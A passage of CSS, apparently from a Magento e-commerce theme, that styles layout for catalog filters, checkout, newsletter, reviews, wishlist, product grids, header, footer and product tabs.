  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #2d2d2d;
  }
  .panel.wrapper {
    background: #ffffff;
    color: #2d2d2d;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #2d2d2d;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #c29467;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #2d2d2d;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #2d2d2d;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #c29467;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
